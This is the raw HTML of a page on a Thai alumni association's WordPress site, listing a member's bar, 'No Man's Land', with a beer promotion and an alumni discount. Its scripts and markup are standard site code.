

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oldvajiravudh.net/ov-shop/3231/
body_size: 12566
content:
<!doctype html>
<html lang="th">
<head>
  <base href="https://oldvajiravudh.net/" target="_self" />
  <meta name="description" content="สมาคมนักเรียนเก่าวชิราวุธวิทยาลัย ในประบรมราชูปถัมภ์" />
  <meta name="keywords" content="วชิราวุธวิทยาลัย,ov,สมาคมนักเรียนเก่าวชิราวุธวิทยาลัยในประบรมราชูปถัมภ์" />
  <meta property="fb:app_id" content="436907920265472" />
  <meta property="og:title" content="สมาคมนักเรียนเก่าวชิราวุธวิทยาลัย ในประบรมราชูปถัมภ์" />
  <meta property="og:site_name" content="oldvajiravudh" />
  <meta property="og:description" content="เรานักเรียนมหาดเล็กเด็กในหลวง ทั่วทั้งปวงภักดิ์ดีจะมีไหน กตัญญูฝังจิตติดดวงใจ จนเติบใหญ่ไม่จางไม่บางเบา" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://oldvajiravudh.net/" />
  <meta property="og:locale" content="th_TH" />
  <meta property="og:image" content="https://www.oldvajiravudh.net/wp-content/uploads/2020/03/1585311235484.jpg" />
  <meta property="og:image:url" content="https://www.oldvajiravudh.net/wp-content/uploads/2020/03/1585311235484.jpg" />
  <link rel="shortcut icon" href="wp-content/themes/twentynineteen-child/images/logo-primary-s.png">
<title>No Man&#8217;s Land &#8211; oldvajiravudh</title>
<link rel='dns-prefetch' href='//oldvajiravudh.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="oldvajiravudh &raquo; ฟีด" href="https://oldvajiravudh.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="oldvajiravudh &raquo; ฟีดความเห็น" href="https://oldvajiravudh.net/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oldvajiravudh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://oldvajiravudh.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://oldvajiravudh.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.6' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://oldvajiravudh.net/wp-content/themes/twentynineteen-child/style.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://oldvajiravudh.net/wp-content/themes/twentynineteen/print.css?ver=0.0.1' media='print' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.11' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.11' media='all' />
<script src='https://oldvajiravudh.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://oldvajiravudh.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://oldvajiravudh.net/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.11' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://oldvajiravudh.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oldvajiravudh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oldvajiravudh.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://oldvajiravudh.net/ov-shop/3231/" />
<link rel='shortlink' href='https://oldvajiravudh.net/?p=3231' />
<link rel="alternate" type="application/json+oembed" href="https://oldvajiravudh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foldvajiravudh.net%2Fov-shop%2F3231%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oldvajiravudh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foldvajiravudh.net%2Fov-shop%2F3231%2F&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://oldvajiravudh-net.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>

<!-- <script src="https://code.jquery.com/jquery-3.4.1.js" integrity="sha256-WpOohJOqMqqyKL9FccASB9O0KwACQJpFTUBLTYOVvVU=" crossorigin="anonymous"></script> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons&style=outlined">
<script src="wp-content/themes/twentynineteen-child/owlcarousel/owl.carousel.min.js"></script>
<script src="wp-content/themes/twentynineteen-child/owlcarousel/owl.carousel.js'"></script>
<link href="wp-content/themes/twentynineteen-child/owlcarousel/owl.carousel.min.css" rel="stylesheet">
<link href="wp-content/themes/twentynineteen-child/owlcarousel/owl.carousel.min.css" rel="stylesheet">
<!-- <link href="wp-content/themes/twentynineteen-child/linestyle.css" rel="stylesheet" type="text/css"> -->

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script src="wp-content/themes/twentynineteen-child/parallax/parallax.min.js"></script>
<link href="wp-content/themes/twentynineteen-child/style.css?v=11" rel="stylesheet" type="text/css">
<link href="wp-content/themes/twentynineteen-child/responsive.css?v=11" rel="stylesheet" type="text/css">

<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes">


<style>
  .material-icons {vertical-align:middle;}
</style>
<script type="text/javascript">

    function openPopUp(html){
      (function($) {
        $('.pop-up-detail').html(html);
        $('#pop-up').fadeIn('slow');
      })(jQuery);
    }
    function closePopUp(){
      (function($) {
        $('.pop-up-detail').html('');
        $('#pop-up').hide();
      })(jQuery);
    }
</script>
<style>

#pop-up {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 995;
  background: rgba(0, 0, 0, .8);
}

.pop-up-content {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;

  max-width: 1000px;
  -webkit-box-shadow: 0px 1px 10px -2px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 1px 10px -2px rgba(0,0,0,0.25);
box-shadow: 0px 1px 10px -2px rgba(0,0,0,0.25);

}

.pop-up-close {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  padding: 0px 5px;
  display: inline-block;
  font-size: 20px;
  border-radius: 5px;
  border: solid 1px #fff;
  transition: all .5s;
  background-color: #fff;
}

.pop-up-close:hover {
  border: solid 1px #000;
}

</style>
<!-- end popup  -->
</head>
<body class="ov-shop-template-default single single-ov-shop postid-3231 wp-embed-responsive singular image-filters-enabled">
  <header id="header">
  <div class="container">
    <nav class="main-menu">
      <ul style="width:100%;text-align:right">
        <li style="padding:0">
          <a href="https://nav.cx/myIR4wb" target="_blank">
          <img src="https://www.oldvajiravudh.net/wp-content/uploads/2019/11/en.png" width="100" />
          </a>
        </li>
                <li style="padding-bottom:0">
          <a href="login">
            <span>เข้าสู่ระบบ</span>
          </a>

        </li>
        <li style="padding-bottom:0">
          <a href="register">
            <span>สมัครสมาชิก</span>
          </a>

        </li>
            </ul>
      <ul class="bland">
        <li style="padding:0;width:250px">
          <img class="main-logo" src="wp-content/themes/twentynineteen-child/images/vajiravudh-alumni-website-icon_03.png" width="260" />
        </li>
      </ul>

      <ul class="menu-link">

          <div class="mobile">
    <li style="padding-bottom:0">
      <a href="login">
        <h6 style="display:inline-block;padding:5px 10px;border-radius: 5px;background:#03a9f4;color:#fff">เข้าสู่ระบบ</h6>
      </a>
      <a href="register">
        <h6 style="display:inline-block;padding:5px  10px;border-radius: 5px;background:#03a9f4;color:#fff" class="btn-1">สมัครสมาชิก</h6>
      </a>

    </li>

  </div>
<li>
  <a href="/home">
    <h6>หน้าแรก</h6>
  </a>
</li>
<li>
  <a href="เกี่ยวกับสมาคม">
    <h6>เกี่ยวกับสมาคม</h6>
  </a>
  <ul>
    <li>
      <a href="ประวัติ">
        <h6>ประวัติวชิราวุธวิทยาลัย</h6>
      </a>
    </li>
    <li>
      <a href="วชิราวุธานุสาส์น">
        <h6>วชิราวุธานุสาส์น</h6>
      </a>
    </li>
    <li>
      <a href="เพลงโรงเรียน">
        <h6>เพลงโรงเรียน</h6>
      </a>
    </li>
    <li>
      <a href="gallerylists">
        <h6>อัลบัมภาพ</h6>
      </a>
    </li>
    <li>
      <a href="หนังสือรุ่น">
        <h6>หนังสือรุ่น</h6>
      </a>
    </li>
    <li>
      <a href="ovkc29">
        <h6>รักบี้ประเพณี</h6>
      </a>
    </li>
    <li>
      <a href="vdo">
        <h6>วิดีโอ</h6>
      </a>
    </li>


    <li>
      <a href="ข้อบังคับสมาคม">
        <h6>ข้อบังคับสมาคม</h6>
      </a>
    </li>
    <li>
      <a href="ร้านขายของที่ระลึก">
        <h6>ร้านขายของที่ระลึก</h6>
      </a>
    </li>
    <li>
      <a href="ติดต่อเรา">
        <h6>ติดต่อเรา</h6>
      </a>
    </li>
  </ul>
</li>
<!-- <li>
  <a href="common-room">
    <h6>Common Room</h6>
  </a>
  <ul>
    <li>
      <a href="ฟังเพลง">
        <h6>ฟังเพลง</h6>
      </a>
    </li>
    <li>
      <a href="ร้องคาราโอเกะ">
        <h6>ร้องคาราโอเกะ</h6>
      </a>
    </li>
  </ul>
</li> -->
<li>
  <a href="สนามหน้า">
    <h6>สนามหน้า</h6>
  </a>
  <ul>
    <li>
      <a href="ชมรมรักบี้">
        <h6>ชมรมรักบี้</h6>
      </a>
    </li>
    <li>
      <a href="แอสโซสิเอชั่นฟุตบอล">
        <h6>ชมรมแอสโซสิเอชั่นฟุตบอล</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมกอล์ฟ">
        <h6>ชมรมกอล์ฟ</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมจักรยาน">
        <h6>ชมรมจักรยาน</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมไฟว์">
        <h6>ชมรมไฟว์</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมยิงปืน">
        <h6>ชมรมยิงปืน</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมถ่ายภาพ">
        <h6>ชมรมถ่ายภาพ</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมสควอช">
        <h6>ชมรมสควอช</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมสนุกเกอร์">
        <h6>ชมรมสนุกเกอร์</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมไตรกีฬา">
        <h6>ชมรมไตรกีฬา</h6>
      </a>
    </li>
  </ul>
</li>
<li>
  <a href="news">
    <h6>ข่าวสารและประกาศ</h6>
  </a>
  <!-- <ul>
    <li>
      <a href="ประกาศกิจกรรม">
        <h6>ประกาศกิจกรรม</h6>
      </a>
    </li>
    <li>
      <a href="ปฏิทินกิจกรรม">
        <h6>ปฏิทินกิจกรรม</h6>
      </a>
    </li>
  </ul> -->
</li>
<li>
  <a href="privilege">
    <h6>OV Business/Privilege</h6>
  </a>
  <!-- <ul>
    <li>
      <a href="privilege?category=activity">
        <h6>กิจกรรม</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=health-beauty">
        <h6>สุขภาพและความงาม</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=resort-hotel">
        <h6>โรงแรม และรีสอร์ท</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=restaurant">
        <h6>ร้านอาหาร</h6>
      </a>
    </li>
  </ul> -->
</li>      </ul>
    </nav>
  </div>
</header>
<img class="icon-menu" src="wp-content/themes/twentynineteen-child/images/menu-m.png" lang="open" />
<nav class="menu-m-list">
  <ul>

    <div class="mobile">
    <li style="padding-bottom:0">
      <a href="login">
        <h6 style="display:inline-block;padding:5px 10px;border-radius: 5px;background:#03a9f4;color:#fff">เข้าสู่ระบบ</h6>
      </a>
      <a href="register">
        <h6 style="display:inline-block;padding:5px  10px;border-radius: 5px;background:#03a9f4;color:#fff" class="btn-1">สมัครสมาชิก</h6>
      </a>

    </li>

  </div>
<li>
  <a href="/home">
    <h6>หน้าแรก</h6>
  </a>
</li>
<li>
  <a href="เกี่ยวกับสมาคม">
    <h6>เกี่ยวกับสมาคม</h6>
  </a>
  <ul>
    <li>
      <a href="ประวัติ">
        <h6>ประวัติวชิราวุธวิทยาลัย</h6>
      </a>
    </li>
    <li>
      <a href="วชิราวุธานุสาส์น">
        <h6>วชิราวุธานุสาส์น</h6>
      </a>
    </li>
    <li>
      <a href="เพลงโรงเรียน">
        <h6>เพลงโรงเรียน</h6>
      </a>
    </li>
    <li>
      <a href="gallerylists">
        <h6>อัลบัมภาพ</h6>
      </a>
    </li>
    <li>
      <a href="หนังสือรุ่น">
        <h6>หนังสือรุ่น</h6>
      </a>
    </li>
    <li>
      <a href="ovkc29">
        <h6>รักบี้ประเพณี</h6>
      </a>
    </li>
    <li>
      <a href="vdo">
        <h6>วิดีโอ</h6>
      </a>
    </li>


    <li>
      <a href="ข้อบังคับสมาคม">
        <h6>ข้อบังคับสมาคม</h6>
      </a>
    </li>
    <li>
      <a href="ร้านขายของที่ระลึก">
        <h6>ร้านขายของที่ระลึก</h6>
      </a>
    </li>
    <li>
      <a href="ติดต่อเรา">
        <h6>ติดต่อเรา</h6>
      </a>
    </li>
  </ul>
</li>
<!-- <li>
  <a href="common-room">
    <h6>Common Room</h6>
  </a>
  <ul>
    <li>
      <a href="ฟังเพลง">
        <h6>ฟังเพลง</h6>
      </a>
    </li>
    <li>
      <a href="ร้องคาราโอเกะ">
        <h6>ร้องคาราโอเกะ</h6>
      </a>
    </li>
  </ul>
</li> -->
<li>
  <a href="สนามหน้า">
    <h6>สนามหน้า</h6>
  </a>
  <ul>
    <li>
      <a href="ชมรมรักบี้">
        <h6>ชมรมรักบี้</h6>
      </a>
    </li>
    <li>
      <a href="แอสโซสิเอชั่นฟุตบอล">
        <h6>ชมรมแอสโซสิเอชั่นฟุตบอล</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมกอล์ฟ">
        <h6>ชมรมกอล์ฟ</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมจักรยาน">
        <h6>ชมรมจักรยาน</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมไฟว์">
        <h6>ชมรมไฟว์</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมยิงปืน">
        <h6>ชมรมยิงปืน</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมถ่ายภาพ">
        <h6>ชมรมถ่ายภาพ</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมสควอช">
        <h6>ชมรมสควอช</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมสนุกเกอร์">
        <h6>ชมรมสนุกเกอร์</h6>
      </a>
    </li>
    <li>
      <a href="ชมรมไตรกีฬา">
        <h6>ชมรมไตรกีฬา</h6>
      </a>
    </li>
  </ul>
</li>
<li>
  <a href="news">
    <h6>ข่าวสารและประกาศ</h6>
  </a>
  <!-- <ul>
    <li>
      <a href="ประกาศกิจกรรม">
        <h6>ประกาศกิจกรรม</h6>
      </a>
    </li>
    <li>
      <a href="ปฏิทินกิจกรรม">
        <h6>ปฏิทินกิจกรรม</h6>
      </a>
    </li>
  </ul> -->
</li>
<li>
  <a href="privilege">
    <h6>OV Business/Privilege</h6>
  </a>
  <!-- <ul>
    <li>
      <a href="privilege?category=activity">
        <h6>กิจกรรม</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=health-beauty">
        <h6>สุขภาพและความงาม</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=resort-hotel">
        <h6>โรงแรม และรีสอร์ท</h6>
      </a>
    </li>
    <li>
      <a href="privilege?category=restaurant">
        <h6>ร้านอาหาร</h6>
      </a>
    </li>
  </ul> -->
</li>
  <li style="padding-bottom:0">
    <a href="https://lin.ee/7YuOdGS" target="_blank">
    <img src="https://www.oldvajiravudh.net/wp-content/uploads/2019/11/en.png" width="150" />
    </a>
  </li>
    <div class="desktop">
    <li style="padding-bottom:0">
      <a href="login">
        <h6>เข้าสู่ระบบ</h6>
      </a>

    </li>
    <li style="padding-bottom:0">
      <a href="register">
        <h6>สมัครสมาชิก</h6>
      </a>

    </li>
  </div>
  </ul>
</nav>
<script type="text/javascript">
  (function($) {
    var img_1 = 'wp-content/themes/twentynineteen-child/images/menu-m.png';
    var img_2 = 'wp-content/themes/twentynineteen-child/images/menu-m-close.png';
    $('.icon-menu').click(function(){

      var action = $(this).attr('lang');
      if(action == "open"){
          $('.menu-m-list').show();
          $(this).attr('lang','close');
          $('.icon-menu').attr('src',img_2);
      }else{
        $('.menu-m-list').hide();
        $('.icon-menu').attr('src',img_1);
        $(this).attr('lang','open');
      }

    });
    $('.menu-m-list').click(function(){
      $('.menu-m-list').hide();
      $('.icon-menu').attr('src',img_1);
      $(this).attr('lang','open');
    });




  })(jQuery);
</script>
<style>
  .btn-logout{
    display: inline-block;
    padding: 1.5px 5px;
    border: solid 1px #f1f1f1;
    border-radius: 5px;
  }
</style>

<section class="section parallax-window desktop cover-1" data-parallax="scroll" data-image-src="wp-content/themes/twentynineteen-child/images/DefaultData_slide.png">
  <div class=" center" style="text-align:left;width:100%">
    <div class="container">
      <h2 class="text-light text-title-banner" style="font-weight:200;">สมาคมนักเรียนเก่าวชิราวุธวิทยาลัย <br />ในพระบรมราชูปถัมภ์</h2>
      <h2 class="text-light" style="padding:15px 0">OV Businesss / Privilage</h2>
    </div>
  </div>
</section>
<section class="section ">
  <div class="container">
    <nav class="nav-page-link desktop">
      <ul>
        <li>
          <a href="">
            หน้าแรก
          </a>
        </li>
        <li>
          No Man&#8217;s Land        </li>
      </ul>
    </nav>
    <div class="row">
      <div class="col-sm-7" style="position:relative">


        <div class="owl-carousel">
          <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/3-1024x576.png)">
          </div>
                    <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/1-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/2-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/04-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/4-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/5-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/6-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/7-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/8-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/9-768x432.png)"></div>
                  <div class="div-deal-slide" style="background-image:url(https://oldvajiravudh.net/wp-content/uploads/2020/07/line_oa_chat_200730_115534-768x542.jpg)"></div>
                </div>
        <script>
          (function($) {
            $('.owl-carousel').owlCarousel({
              items:1,
              dots:true,
              autoplay:true,
              margin:20,
              loop:true,
              smartSpeed:700,

            });
          })(jQuery);
        </script>

      </div>
      <div class="col-sm-5">
        <div class="div-detail-container">
          <div class="div-detail-data" style="background-color: #f1f1f1;padding:0">
            <div  style="width:100%;margin:0;height:80px;padding: 10px;  border-bottom: solid 1px #e4e4e4;position:relative">
                <h4 class="title-deal">No Man&#8217;s Land</h4>
            </div>
          </div>
          <div class="div-detail-data" style="height:250px;">
                                         <h6>รุ่นที่จบการศึกษา  รุ่น82</h6>
                                        <h6>ชื่อผู้ฝากร้าน คุณอมโบ้</h6>
                        <h5>โปรโมชั่น</h5>
            <p>
              <p>มาตอนนี้มีโปรอาซาฮีแก้วละ119บาทเท่านั้น</p>
<p>และพิเศษสุดๆ สำหรับชาวโอวี มีส่วนลดให้ 10% ครับ</p>
